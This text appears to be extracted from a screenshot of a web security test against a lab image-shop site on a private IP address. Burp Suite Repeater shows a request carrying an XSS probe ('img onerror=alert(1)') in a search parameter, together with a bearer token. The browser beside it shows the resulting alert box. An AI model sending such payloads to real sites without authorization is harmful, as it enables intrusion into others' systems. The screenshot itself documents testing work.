 Imgurr — bu
Imgurr —
10.81.147.24
10.81.147.24
10.81.147.24
Not secure
10.81.147.247/sell
Imgurr
Browse
etladinna
Log out
10.81.147.247 says
1
OK
List an image
You need an approved seller account to list images. Apply on your profile page →
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
7
8
Send
Cancel
Burp AI
Target: http://10.81.147.247
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /api/shop/images?limit=20&offset=0&q=
%3Cimg+src%3Dx+onerror%3Dalert(1)%3E HTTP/1.1
2 Host: 10.81.147.247
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIzMDUiLCJ1c2Vyb
mFtZSI6ImtldGxhZGlubmEiLCJpc19hZG1pbiI6ZmFsc2UsImlhdCI6MTc4OTY
1MDUwOSwiZXhwIjoxNzg5NjkzNzA5fQ.pI8IwLgUlS7sy5SGXJe5biO3EEOVOq
F8YXA9aGeCvkM
4 Accept-Language: en-GB,en;q=0.9
5 Accept: application/json, text/plain, */*
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
7 Referer: http://10.81.147.247/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Thu, 17 Sep 2026 13:24:48 GMT
4 Content-Type: application/json
5 Content-Length: 80
6 Connection: keep-alive
7 Access-Control-Allow-Origin: *
8
9 {
"xss":"
},
"images":[
],
"total":0
}
10
Inspector
Notes
Custom actions
Search
0 highlights
Search
0 highlights
Done
275 bytes | 1 229 millis
Event log (1)
All issues
Memory: 159,1MB of 4,85GB
Disabled